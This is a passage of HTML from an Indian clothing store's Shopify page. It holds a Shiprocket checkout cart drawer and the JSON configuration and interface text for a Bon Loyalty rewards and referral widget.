      </div>

      <!-- Sticky Coupons Section -->
      <div id="sr-cart-coupons-container-sticky" class="hidden"></div>

      <!-- Place Order Button -->
      <div class="sr-cart-buy-section-container">
        <div class="sr-cart-buy-section">
          <div class="sr-smart-cart-total" onclick="toggleSmartCartOrderSummary()">
            <div class="order-summary-total">
              <span>Estimated Total</span>
              <img src="https://pickrr.s3.amazonaws.com:443/2025-07-28T06:04:01.669652_arrow.png" id="order-total-arrow" />
            </div>
            <div class="sr-cart-total-price-amount">
              <span class="summary-original-price"></span>
              <span class="total-price">₹0.00</span>
            </div>
          </div> 
          <div class="sr-cart-checkout-button-container" data-type="cart">
            <div id="checkout-sticker"></div>
            <button
              class="mini-cart-order-btn"
              id="sr-buy-now-button"
              onclick="handleShiprocketSmartCartBuy()"
            >
              <div class="sr-cart-buy-now-content">
                <div class="flex-row buy-now-text-content">
                  <span id="sr-buy-now-btn-text">Place Order</span>
                  <img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/upi_options.svg" alt="Google Pay | Phone Pay | UPI" class="sr-cart-buy-btn-payment-icons" id="sr-cart-payment-icon">
                </div>
                <div class="cta-loader"></div>
              </div>
            </button>
            <span id="sr-powered-by">
              <img
                src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/powered_by.svg "
                alt="Powered by shiprocket"
              >
            </span>
          </div>
        </div>
        <div id="sr-cart-buy-button-bottom-text" ></div>
      </div>
    </div>
  </div>
  <div
    class="shiprocket-mini-cart-overlay"
    id="shiprocket-mini-cart-overlay"
    onClick="closeMiniCartDrawerHandler(event)"
  ></div>
</div>
<!-- END app snippet -->
</template>

<!-- ASSETS -->
<script>
  window.shiprocketSmartCart = {
    cssUrl: 'https://cdn.shopify.com/extensions/019bdf55-5a9c-76f8-9b6d-a69df3594199/shiprocket-smart-cart-169/assets/smart-cart.css',
    currentCart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  };
</script>
<script src="https://cdn.shopify.com/extensions/019bdf55-5a9c-76f8-9b6d-a69df3594199/shiprocket-smart-cart-169/assets/liquid-handlers.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdf55-5a9c-76f8-9b6d-a69df3594199/shiprocket-smart-cart-169/assets/smart-cart.js" defer></script>

</div><div id="shopify-block-AZXdDeDJJcU9Nc2lyK__5493738229337669960" class="shopify-block shopify-app-block">

<script> var bonShopInfo = {"shopName":"orders-thechikanlabel.myshopify.com","displayWidget":true,"shopInfo":{"currency":"INR","country_code":"IN","weight_unit":"g","point_name":"","referral_enabled":false},"appearance":{"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#4D2C0C","secondary_color":"#4D2C0C","section_text_color":"#000000","section_border_color":"#ef93c7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#ef93c7","function_button_background_color":"#ffffff"},"banner_img":"","showIllustration":true},"is_first_time":false,"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"20px","bottom":"50px"},"widget_button_position":1},"widget_icon":"widget-icon-2.svg","widget_title":"Get Rewarded"},"displayed_text_configs_json":{"vip_tier":{"spend":"Spend {{money}} {{currency}}","next_tier":"Next tier","earn_point":"Earn {{point_amount}} {{point_name}}","entry_text":"You are at the entry level, unlock next tier to receive attractive benefits","current_tier":"Current tier","number_of_use":"Number of use: {{number_of_use}}","purchase_more":"Purchase more","earn_more_point":"Earn more {{point_name}}","highest_tier_txt":"You have reached the highest tier!","next_tier_money_spent_txt":"Next tier: Spend {{money}} {{currency}} more by {{date}}","next_tier_points_earned_txt":"Next tier: Get {{point_amount}} more {{point_name}} by {{date}}","complete_order_multi_points_txt":"x{{multi_points}} {{point_name}} for “Complete an order” rule","next_tier_money_spent_lifetime_txt":"Next tier: Spend {{money}} {{currency}} more","next_tier_points_earned_lifetime_txt":"Next tier: Get {{point_amount}} more {{point_name}}"},"my_balance":{"date":"Date","total":"Total","points":"Points","actions":"Actions","no_value":"There is no activitiy to show at the moment","referred":"Referred by a friend","referrer":"Refer a friend","point_expiry":"Points are expired","refund_order":"Refund order","return_points":"Return points for redeemed code","new_tier_reward":"New tier's reward: {{reward_name}}","my_balance_button":"Earn more","refund_order_tier":"Return points for VIP Tier's benefit","cancel_order_status":"Cancel order","complete_order_tier":"VIP tier’s benefit for completing an order","store_owner_adjusted":"Store owner just adjusted your points"},"my_rewards":{"expired":"Expired","no_value":"You don't have any rewards at the moment","apply_for":"Apply for {{collection}}","reward_name":"Reward name","used_button":"Used","reward_button":"Use it now","can_combine_with":"Can combine with: {{discount_type}}","get_some_rewards":"Get some rewards","reward_explanation":"Reward explanation","order_combine_discount":"Order discount","product_combine_discount":"Product discount","shipping_combine_discount":"Shipping discount"},"sign_in_page":{"welcome":"Welcome","vip_tier":"VIP Tiers","earn_point":"Earn points","my_balance":"My balance","my_rewards":"My rewards","your_point":"Your points","join_button":"Join","program_name":"Reward program","redeem_point":"Redeem points","sign_in_button":"Sign in","sign_in_tagline":"Join our program to get attractive rewards!","referral_program":"Referral Program","sign_in_requirement_message":"Oops! You have to sign in to do this action"},"earn_points_tab":{"retweet":"Retweet","no_value":"There is no earning rule to show at the moment","required":"Required fields: first name, last name, address","save_date":"Save date","follow_tiktok":"Follow on TikTok","join_fb_group":"Join a Facebook group","share_twitter":"Share on X","complete_order":"Complete an order","create_account":"Create an account","earn_for_every":"Earn {{complete_order_reward_point}} points for every 1 {{currency}}","follow_twitter":"Follow on X","happy_birthday":"Happy birthday","leave_a_review":"Leave a review","share_facebook":"Share on Facebook","share_linkedin":"Share on LinkedIn","sign_up_button":"Do it now","follow_facebook":"Like on Facebook","follow_linkedin":"Follow on LinkedIn","complete_profile":"Complete profile","follow_instagram":"Follow on Instagram","follow_pinterest":"Follow on Pinterest","message_birthday":"Enter a date within 30 days won’t earn you points. You’ll get the reward on your birthday.","subscribe_youtube":"Subscribe on Youtube","subcrible_newletter":"Subscribe to newsletter","happy_birthday_button":"Enter info","leave_a_review_action":"Purchase to review","place_an_order_button":"Purchase","leave_a_review_tooltip":"You’ll get points when your review is published","complete_profile_dialog":"After you fill in all info, please comeback and click this button one more time so our system can reward you correctly","like_on_facebook_button":"Take me there"},"complete_profile":{"reset":"Reset","gender":"Gender","complete":"Complete","last_name":"Last name","type_here":"Type here","first_name":"First name","phone_number":"Phone number","warning_text":"You are required to complete this section ","date_of_birth":"Date of birth","gender_dropdown":{"male":"Male","female":"Female","others":"Others"},"select_your_gender":"Select your gender","enter_your_number_here":"Enter your number here"},"notification_tab":{"copied":"Copied","hover_copy":"Copy to clipboard","title_fail":"Oops","message_fail":"Something went wrong! Please enter a valid date","title_success_input":"Yay!","title_success_letter":"Great!","message_success_input":"Your birthday was set!","message_success_letter":"You are now subscribed to our newsletter","complete_profile_success":"You completed your profile"},"redeem_points_tab":{"maximum":"Maximum shipping amount","minimum":"Minimum purchase value","no_value":"There is no redeeming rule to show at the moment","expire_at":"Expire at","apply_button":"Apply now","apply_message":"Apply this code to your shopping cart. If you do not use this code now, you can always find it in My rewards tab anytime","expires_after":"Expires after {{expire_days}} days","redeem_button":"Redeem","discount_value":"Discount value","max_point_value":"Maximum point value: {{max_point_value}}","min_point_value":"Minimum point value: {{min_point_value}}","apply_for_variant":"Apply for variant: {{variant_name}}","discount_condition":"Discount condition","increments_of_points":"You will get {{currency}}{{money_value}} off your entire order for {{reward_value}} points redeemed","apply_for_all_variants":"Apply for all variants"},"referral_program_tab":{"order_now":"Order now","referral_button":"Refer a friend now","share_and_claim":"Share this link and claim {{reward_name}}","referral_tagline":"Get rewards when your friend uses the referral link to sign up and place an order","sign_up_and_claim":"Sign up and claim your {{reward_name}} now","text_for_referral":"You will get {{referral_name}}","referrer_send_gift":"{{referrer_name}} has sent you a gift!","reward_for_referrer":"Reward for referrer","complete_first_order":"Completing your first order to send a thank-you reward to your referrer.","reward_was_sent_email":"The reward was sent to your email successfully.","text_for_referral_friend":"They will get {{referral_friend_name}}","reward_for_referred_friend":"Reward for referred friend","referral_tagline_successful":"Your referral is successful once the referred friend's first order is fulfilled."}},"hide_on_mobile":false,"show_title":true,"corner":0,"button_type":1,"button_type_mobile":2,"show_brand_mark":false,"visible_urls":null,"custom_css":"null","hide_urls":null,"extends_config":{"widget_size_mobile":2}},"programStatus":true,"shrink_header":false,"widgetTitles":[{"lang":"en","widget_title":"Get Rewarded"}],"baseURL":"https:\/\/app.bonloyalty.com","assetURL":"https:\/\/d31wum4217462x.cloudfront.net","resourceUrl":"https:\/\/cdn.bonloyalty.com","versionBranding":1749549039,"orderBoosterPopup":{"status":false,"type":0,"branding_json":{"text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"displayed_text_configs_json":{"text":[{"lang":"en","body_text":"Complete {{order_number}} more orders to earn {{point_value}} {{point_name}}","heading_text":"Almost there!"}],"body_font_size":"14","heading_font_size":"14"},"except_url":null}}; </script>
<script> var BONLtoConfig = {"type":"flip","duration":2}; </script>
<script> var bonAppExtension = {"earningPlaceOrderRule":{"calculate_type":2,"reward_value":10,"is_active":true,"created_at":"2024-05-21T09:41:53.000000Z","extension":{"point":"1","rules":[],"spent":"1","all_product":true}},"pointName":{"default":"points","languages":{"en":"points"}}}; </script>
<script> var bonLpInfo = {"shopData":{"data":{"program_status":true,"display":true,"point_expiration_status":false,"currency":"INR","country_code":"IN","weight_unit":"g","point_name":{"default":"points","en":"points"},"referral_enabled":true,"referral_popup":{"status":false,"type":1,"branding_json":{"text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"message_json":[{"desc":"Refer a friend now and receive rewards. You will get {{referral_name}} \u0026 They will get {{referral_friend_name}}","lang":"en","title":"Refer and receive exciting rewards"}],"frequency":1,"except_url":null,"visible_urls":null},"program_branding":{"default":{"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#4D2C0C","secondary_color":"#4D2C0C","section_text_color":"#000000","section_border_color":"#ef93c7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#ef93c7","function_button_background_color":"#ffffff"},"banner_img":"","showIllustration":true},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"20px","bottom":"50px"},"widget_button_position":1},"widget_icon":"widget-icon-2.svg","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"Get Rewarded"},"displayed_text_configs_json":{"vip_tier":{"spend":"Spend {{money}} {{currency}}","next_tier":"Next tier","earn_point":"Earn {{point_amount}} {{point_name}}","entry_text":"You are at the entry level, unlock next tier to receive attractive benefits","current_tier":"Current tier","number_of_use":"Number of use: {{number_of_use}}","purchase_more":"Purchase more","earn_more_point":"Earn more {{point_name}}","highest_tier_txt":"You have reached the highest tier!","next_tier_money_spent_txt":"Next tier: Spend {{money}} {{currency}} more by {{date}}","next_tier_points_earned_txt":"Next tier: Get {{point_amount}} more {{point_name}} by {{date}}","complete_order_multi_points_txt":"x{{multi_points}} {{point_name}} for “Complete an order” rule","next_tier_money_spent_lifetime_txt":"Next tier: Spend {{money}} {{currency}} more","next_tier_points_earned_lifetime_txt":"Next tier: Get {{point_amount}} more {{point_name}}"},"my_balance":{"date":"Date","total":"Total","points":"Points","actions":"Actions","no_value":"There is no activitiy to show at the moment","referred":"Referred by a friend","referrer":"Refer a friend","point_expiry":"Points are expired","refund_order":"Refund order","return_points":"Return points for redeemed code","new_tier_reward":"New tier's reward: {{reward_name}}","my_balance_button":"Earn more","refund_order_tier":"Return points for VIP Tier's benefit","cancel_order_status":"Cancel order","complete_order_tier":"VIP tier’s benefit for completing an order","store_owner_adjusted":"Store owner just adjusted your points","point_earned_completing":"Points earned from completing {{streak_name}}","points_for_return_order":"Deduct points for return order - {{streak_name}}","points_from_merge_account":"Points from merged account {{email}}","extra_points_product_collection":"Extra points for products\/collections","revoke_reward_refferral_refunded":"Revoked reward because referral order was refunded","revoke_reward_refferral_cancelled":"Revoked reward because referral order was cancelled"},"my_rewards":{"expired":"Expired","no_value":"You don't have any rewards at the moment","apply_for":"Apply for {{collection}}","reward_name":"Reward name","used_button":"Used","reward_button":"Use it now","can_combine_with":"Can combine with: {{discount_type}}","get_some_rewards":"Get some rewards","reward_explanation":"Reward explanation","order_combine_discount":"Order discount","product_combine_discount":"Product discount","shipping_combine_discount":"Shipping discount"},"sign_in_page":{"welcome":"Welcome","vip_tier":"VIP Tiers","expire_on":"Expires on: {{date}}","earn_point":"Earn points","my_balance":"My balance","my_rewards":"My rewards","your_point":"Your points","join_button":"Join","program_name":"Reward program","redeem_point":"Redeem points","order_booster":"Rewards ladder","sign_in_button":"Sign in","sign_in_tagline":"Join our program to get attractive rewards!","referral_program":"Referral Program","sign_in_requirement_message":"Oops! You have to sign in to do this action"},"earn_points_tab":{"retweet":"Retweet","no_value":"There is no earning rule to show at the moment","required":"Required fields: first name, last name, address","save_date":"Save date","follow_tiktok":"Follow on TikTok","join_fb_group":"Join a Facebook group","share_twitter":"Share on X","complete_order":"Complete an order","create_account":"Create an account","earn_for_every":"Earn {{complete_order_reward_point}} points for every 1 {{currency}}","follow_twitter":"Follow on X","happy_birthday":"Happy birthday","leave_a_review":"Leave a review","share_facebook":"Share on Facebook","share_linkedin":"Share on LinkedIn","sign_up_button":"Do it now","follow_facebook":"Like on Facebook","follow_linkedin":"Follow on LinkedIn","rule_conditions":"Rule conditions","apply_to_product":"Apply to {{product_name}}","bonus_point_desc":"Earn {{complete_order_bonus_point}} points for {{included_item}}","complete_profile":"Complete profile","follow_instagram":"Follow on Instagram","follow_pinterest":"Follow on Pinterest","message_birthday":"Enter a date within 30 days won’t earn you points. You’ll get the reward on your birthday.","rule_explanation":null,"apply_all_product":"Apply to all products and collections","subscribe_youtube":"Subscribe on Youtube","apply_to_collection":"Apply to {{collection_name}}","subcrible_newletter":"Subscribe to newsletter","happy_birthday_button":"Enter info","leave_a_review_action":"Purchase to review","place_an_order_button":"Purchase","leave_a_review_tooltip":"You’ll get points when your review is published","complete_profile_dialog":"After you fill in all info, please comeback and click this button one more time so our system can reward you correctly","like_on_facebook_button":"Take me there","complete_an_order_benefit":"{{point_amt}} {{point_name}} earned for every {{amt_spent}} spent"},"complete_profile":{"reset":"Reset","gender":"Gender","complete":"Complete","last_name":"Last name","type_here":"Type here","first_name":"First name","phone_number":"Phone number","warning_text":"You are required to complete this section ","date_of_birth":"Date of birth","gender_dropdown":{"male":"Male","female":"Female","others":"Others"},"select_your_gender":"Select your gender","enter_your_number_here":"Enter your number here"},"notification_tab":{"copied":"Copied","hover_copy":"Copy to clipboard","title_fail":"Oops","message_fail":"Something went wrong! Please enter a valid date","exclude_message":"Unfortunately, you’re not eligible for this rewards program","title_success_input":"Yay!","title_success_letter":"Great!","message_success_input":"Your birthday was set!","message_success_letter":"You are now subscribed to our newsletter","complete_profile_success":"You completed your profile"},"order_booster_tab":{"expired":"Expired","achieved":"Achieved","next_streak":"Next streaks","streak_end_on":"Streak ends on {{mm_dd_yy}}","complete_order":"Complete {{order_number}} orders to earn {{point_value}} {{point_name}}","current_streak":"Current streak","order_at_least":"Your order must be at least {{money_value}}","complete_streak":"Complete streak","apply_to_order_pos":"Apply to orders from POS only","apply_to_order_both":"Apply to orders from both channels","your_current_progress":"Your current progress","apply_to_order_online_store":"Apply to orders from Online store only"},"redeem_points_tab":{"maximum":"Maximum shipping amount","minimum":"Minimum purchase value","no_value":"There is no redeeming rule to show at the moment","expire_at":"Expire at","apply_button":"Apply now","apply_message":"Apply this code to your shopping cart. If you do not use this code now, you can always find it in My rewards tab anytime","expires_after":"Expires after {{expire_days}} days","redeem_button":"Redeem","discount_value":"Discount value","max_point_value":"Maximum point value: {{max_point_value}}","min_point_value":"Minimum point value: {{min_point_value}}","apply_for_variant":"Apply for variant: {{variant_name}}","discount_condition":"Discount condition","increments_of_points":"You will get {{currency}}{{money_value}} off your entire order for {{reward_value}} points redeemed","apply_for_all_variants":"Apply for all variants"},"referral_program_tab":{"order_now":"Order now","referral_button":"Refer a friend now","share_and_claim":"Share this link and claim {{reward_name}}","referral_tagline":"Get rewards when your friend uses the referral link to sign up and place an order","sign_up_and_claim":"Sign up and claim your {{reward_name}} now","text_for_referral":"You will get {{referral_name}}","referrer_send_gift":"{{referrer_name}} has sent you a gift!","reward_for_referrer":"Reward for referrer","complete_first_order":"Completing your first order to send a thank-you reward to your referrer.","reward_was_sent_email":"The reward was sent to your email successfully.","text_for_referral_friend":"They will get {{referral_friend_name}}","reward_for_referred_friend":"Reward for referred friend","referral_tagline_successful":"Your referral is successful once the referred friend's first order is fulfilled."}},"show_brand_mark":false,"hide_on_mobile":false,"show_title":true,"custom_css":null,"extends_config":{"widget_size_mobile":2}},"en":{"displayed_text_configs_json":{"vip_tier":{"spend":"Spend {{money}} {{currency}}","next_tier":"Next tier","earn_point":"Earn {{point_amount}} {{point_name}}","entry_text":"You are at the entry level, unlock next tier to receive attractive benefits","current_tier":"Current tier","number_of_use":"Number of use: {{number_of_use}}","purchase_more":"Purchase more","earn_more_point":"Earn more {{point_name}}","highest_tier_txt":"You have reached the highest tier!","next_tier_money_spent_txt":"Next tier: Spend {{money}} {{currency}} more by {{date}}","next_tier_points_earned_txt":"Next tier: Get {{point_amount}} more {{point_name}} by {{date}}","complete_order_multi_points_txt":"x{{multi_points}} {{point_name}} for “Complete an order” rule","next_tier_money_spent_lifetime_txt":"Next tier: Spend {{money}} {{currency}} more","next_tier_points_earned_lifetime_txt":"Next tier: Get {{point_amount}} more {{point_name}}"},"my_balance":{"date":"Date","total":"Total","points":"Points","actions":"Actions","no_value":"There is no activitiy to show at the moment","referred":"Referred by a friend","referrer":"Refer a friend","point_expiry":"Points are expired","refund_order":"Refund order","return_points":"Return points for redeemed code","new_tier_reward":"New tier's reward: {{reward_name}}","my_balance_button":"Earn more","refund_order_tier":"Return points for VIP Tier's benefit","cancel_order_status":"Cancel order","complete_order_tier":"VIP tier’s benefit for completing an order","store_owner_adjusted":"Store owner just adjusted your points","point_earned_completing":"Points earned from completing {{streak_name}}","points_for_return_order":"Deduct points for return order - {{streak_name}}","points_from_merge_account":"Points from merged account {{email}}","extra_points_product_collection":"Extra points for products\/collections","revoke_reward_refferral_refunded":"Revoked reward because referral order was refunded","revoke_reward_refferral_cancelled":"Revoked reward because referral order was cancelled"},"my_rewards":{"expired":"Expired","no_value":"You don't have any rewards at the moment","apply_for":"Apply for {{collection}}","reward_name":"Reward name","used_button":"Used","reward_button":"Use it now","can_combine_with":"Can combine with: {{discount_type}}","get_some_rewards":"Get some rewards","reward_explanation":"Reward explanation","order_combine_discount":"Order discount","product_combine_discount":"Product discount","shipping_combine_discount":"Shipping discount"},"sign_in_page":{"welcome":"Welcome","vip_tier":"VIP Tiers","expire_on":"Expires on: {{date}}","earn_point":"Earn points","my_balance":"My balance","my_rewards":"My rewards","your_point":"Your points","join_button":"Join","program_name":"Reward program","redeem_point":"Redeem points","order_booster":"Rewards ladder","sign_in_button":"Sign in","sign_in_tagline":"Join our program to get attractive rewards!","referral_program":"Referral Program","sign_in_requirement_message":"Oops! You have to sign in to do this action"},"earn_points_tab":{"retweet":"Retweet","no_value":"There is no earning rule to show at the moment","required":"Required fields: first name, last name, address","save_date":"Save date","follow_tiktok":"Follow on TikTok","join_fb_group":"Join a Facebook group","share_twitter":"Share on X","complete_order":"Complete an order","create_account":"Create an account","earn_for_every":"Earn {{complete_order_reward_point}} points for every 1 {{currency}}","follow_twitter":"Follow on X","happy_birthday":"Happy birthday","leave_a_review":"Leave a review","share_facebook":"Share on Facebook","share_linkedin":"Share on LinkedIn","sign_up_button":"Do it now","follow_facebook":"Like on Facebook","follow_linkedin":"Follow on LinkedIn","rule_conditions":"Rule conditions","apply_to_product":"Apply to {{product_name}}","bonus_point_desc":"Earn {{complete_order_bonus_point}} points for {{included_item}}","complete_profile":"Complete profile","follow_instagram":"Follow on Instagram","follow_pinterest":"Follow on Pinterest","message_birthday":"Enter a date within 30 days won’t earn you points. You’ll get the reward on your birthday.","rule_explanation":null,"apply_all_product":"Apply to all products and collections","subscribe_youtube":"Subscribe on Youtube","apply_to_collection":"Apply to {{collection_name}}","subcrible_newletter":"Subscribe to newsletter","happy_birthday_button":"Enter info","leave_a_review_action":"Purchase to review","place_an_order_button":"Purchase","leave_a_review_tooltip":"You’ll get points when your review is published","complete_profile_dialog":"After you fill in all info, please comeback and click this button one more time so our system can reward you correctly","like_on_facebook_button":"Take me there","complete_an_order_benefit":"{{point_amt}} {{point_name}} earned for every {{amt_spent}} spent"},"complete_profile":{"reset":"Reset","gender":"Gender","complete":"Complete","last_name":"Last name","type_here":"Type here","first_name":"First name","phone_number":"Phone number","warning_text":"You are required to complete this section ","date_of_birth":"Date of birth","gender_dropdown":{"male":"Male","female":"Female","others":"Others"},"select_your_gender":"Select your gender","enter_your_number_here":"Enter your number here"},"notification_tab":{"copied":"Copied","hover_copy":"Copy to clipboard","title_fail":"Oops","message_fail":"Something went wrong! Please enter a valid date","exclude_message":"Unfortunately, you’re not eligible for this rewards program","title_success_input":"Yay!","title_success_letter":"Great!","message_success_input":"Your birthday was set!","message_success_letter":"You are now subscribed to our newsletter","complete_profile_success":"You completed your profile"},"order_booster_tab":{"expired":"Expired","achieved":"Achieved","next_streak":"Next streaks","streak_end_on":"Streak ends on {{mm_dd_yy}}","complete_order":"Complete {{order_number}} orders to earn {{point_value}} {{point_name}}","current_streak":"Current streak","order_at_least":"Your order must be at least {{money_value}}","complete_streak":"Complete streak","apply_to_order_pos":"Apply to orders from POS only","apply_to_order_both":"Apply to orders from both channels","your_current_progress":"Your current progress","apply_to_order_online_store":"Apply to orders from Online store only"},"redeem_points_tab":{"maximum":"Maximum shipping amount","minimum":"Minimum purchase value","no_value":"There is no redeeming rule to show at the moment","expire_at":"Expire at","apply_button":"Apply now","apply_message":"Apply this code to your shopping cart. If you do not use this code now, you can always find it in My rewards tab anytime","expires_after":"Expires after {{expire_days}} days","redeem_button":"Redeem","discount_value":"Discount value","max_point_value":"Maximum point value: {{max_point_value}}","min_point_value":"Minimum point value: {{min_point_value}}","apply_for_variant":"Apply for variant: {{variant_name}}","discount_condition":"Discount condition","increments_of_points":"You will get {{currency}}{{money_value}} off your entire order for {{reward_value}} points redeemed","apply_for_all_variants":"Apply for all variants"},"referral_program_tab":{"order_now":"Order now","referral_button":"Refer a friend now","share_and_claim":"Share this link and claim {{reward_name}}","referral_tagline":"Get rewards when your friend uses the referral link to sign up and place an order","sign_up_and_claim":"Sign up and claim your {{reward_name}} now","text_for_referral":"You will get {{referral_name}}","referrer_send_gift":"{{referrer_name}} has sent you a gift!","reward_for_referrer":"Reward for referrer","complete_first_order":"Completing your first order to send a thank-you reward to your referrer.","reward_was_sent_email":"The reward was sent to your email successfully.","text_for_referral_friend":"They will get {{referral_friend_name}}","reward_for_referred_friend":"Reward for referred friend","referral_tagline_successful":"Your referral is successful once the referred friend's first order is fulfilled."}},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"20px","bottom":"50px"},"widget_button_position":1},"widget_icon":"widget-icon-2.svg","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"Get Rewarded"},"hide_on_mobile":false,"show_title":true,"custom_css":null,"extends_config":{"widget_size_mobile":2},"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#4D2C0C","secondary_color":"#4D2C0C","section_text_color":"#000000","section_border_color":"#ef93c7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#ef93c7","function_button_background_color":"#ffffff"},"banner_img":"","showIllustration":true},"show_brand_mark":false}},"tier_enabled":false,"store_name":"orders-thechikanlabel","widget_settings":[],"features":[{"code":"analytics","value":"N"},{"code":"appearance.custom_css","value":"N"},{"code":"appearance.embedded_points_on_pages","value":"N"},{"code":"appearance.hyperlink","value":"N"},{"code":"appearance.loyalty_page","value":"N"},{"code":"appearance.popup","value":"N"},{"code":"appearance.reward_reminder","value":"N"},{"code":"appearance.visibility","value":"N"},{"code":"appearance.widget_icon_general_settings","value":"Y"},{"code":"appearance.widget_icon_position","value":"N"},{"code":"appearance.widget_notification_badge","value":"N"},{"code":"appearance.widget_text","value":"1"},{"code":"appearance.widget_theme","value":"Y"},{"code":"appearance.widget_theme_banner_image","value":"Y"},{"code":"appearance.widget_theme_corner","value":"N"},{"code":"b2b.tiers","value":"N"},{"code":"campaign.create_account","value":"N"},{"code":"campaign.view","value":"N"},{"code":"customer.customer_data_edit_vip_tier","value":"N"},{"code":"customer.import_customer_data","value":"Y"},{"code":"customer.include_exclude_by_tag","value":"N"},{"code":"dashboard.referrals_report","value":"Y"},{"code":"dashboard.statistics","value":"Y"},{"code":"earnings.complete_order","value":"Y"},{"code":"earnings.complete_profile","value":"Y"},{"code":"earnings.create_an_account","value":"Y"},{"code":"earnings.extra_points_order","value":"N"},{"code":"earnings.follow_on_instagram","value":"Y"},{"code":"earnings.follow_on_linkedIn","value":"Y"},{"code":"earnings.follow_on_pinterest","value":"Y"},{"code":"earnings.follow_on_tiktok","value":"Y"},{"code":"earnings.follow_on_twitter","value":"Y"},{"code":"earnings.happy_birthday","value":"N"},{"code":"earnings.join_facebook_group","value":"Y"},{"code":"earnings.leave_a_review","value":"N"},{"code":"earnings.like_on_facebook","value":"Y"},{"code":"earnings.order_booster","value":"N"},{"code":"earnings.retweet","value":"Y"},{"code":"earnings.share_on_facebook","value":"Y"},{"code":"earnings.share_on_linkedIn","value":"Y"},{"code":"earnings.share_on_twitter","value":"Y"},{"code":"earnings.subcribe_on_youtube","value":"Y"},{"code":"earnings.subscribe_for_newsletter","value":"N"},{"code":"email.content_editor","value":"N"},{"code":"email.earn_points","value":"Y"},{"code":"email.email_customization_banner_logo","value":"N"},{"code":"email.email_customization_cta","value":"Y"},{"code":"email.email_customization_email_sender","value":"N"},{"code":"email.for_referred_friend","value":"Y"},{"code":"email.for_referrer","value":"Y"},{"code":"email.happy_birthday","value":"N"},{"code":"email.multiple_language","value":"N"},{"code":"email.new_streak_unlocked","value":"N"},{"code":"email.new_tier_unlocked","value":"N"},{"code":"email.point_expiry_notice","value":"N"},{"code":"email.point_expiry_reminder","value":"N"},{"code":"email.redeem_points","value":"Y"},{"code":"email.welcome","value":"Y"},{"code":"monthly_order_limit","value":"250"},{"code":"redeem.amount_discount","value":"Y"},{"code":"redeem.combine_discount","value":"N"},{"code":"redeem.free_product","value":"N"},{"code":"redeem.free_shipping","value":"Y"},{"code":"redeem.percentage_discount","value":"Y"},{"code":"redeem.pos_amount_discount","value":"N"},{"code":"redeem.pos_percentage_discount","value":"N"},{"code":"redeem.pos_product_discount","value":"N"},{"code":"redeem.reward_expiration","value":"N"},{"code":"referral.referral_program","value":"Y"},{"code":"settings.point_branding","value":"Y"},{"code":"settings.point_expiration","value":"N"},{"code":"settings.store_details","value":"Y"},{"code":"settings.widget_status_include_tax","value":"Y"},{"code":"tier.vip_tiers","value":"N"}],"auto_popup":false,"money_with_currency_format":"\u003cspan class=money\u003eINR {{amount}}INR\u003c\/span\u003e","is_old_shop":false,"is_excluded_new_logic_order":false,"apply_old_logic_referral":false,"earning_enabled":true,"redeem_enabled":true,"typeSection":1,"shop_domain":"orders-thechikanlabel.myshopify.com","custom_redirect_referral_link_with_locale_referrer":false,"order_booster_enabled":false,"end_user_tracking":true,"settings_extend":{"avg_spend":5604.847463000076,"reputation_monitor":{"bounce":2,"complain":0,"send_count":55,"current_time":"2026-01"},"total_orders_30_days_ago":122}},"last_update":"2026-01-21 05:43:03"},"earningBeforeLogin":{"data":[{"id":663085,"name":"Create an account","type":0,"money_value":0,"reward_value":100,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":663086,"name":"Complete an order","type":1,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":3,"group_type_label":null,"point_history_id":null,"calculate_type":2,"reward_birthday":true,"extension":{"id":9522,"shop_id":27167,"earning_id":663086,"extension":{"point":"1","rules":[],"spent":"1","all_product":true},"created_at":"2024-05-21T09:41:53.000000Z","updated_at":"2024-05-21T10:08:55.000000Z"},"completed":null},{"id":663092,"name":"Follow on Instagram","type":7,"money_value":0,"reward_value":200,"reward_type_label":"Points","user_name":"thechikanlabel","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":663098,"name":"Complete profile","type":13,"money_value":0,"reward_value":100,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":663103,"name":"Subscribe on Youtube","type":18,"money_value":0,"reward_value":200,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.youtube.com\/thechikanlabel","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":663104,"name":"Follow on Pinterest","type":19,"money_value":0,"reward_value":200,"reward_type_label":"Points","user_name":"thechikanlabel","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null}],"last_update":"2026-01-21 05:39:11"},"redeemBeforeLogin":{"data":[{"id":200674,"name":"INR 100 OFF","redeem_type":0,"redeem_type_name":"Amount 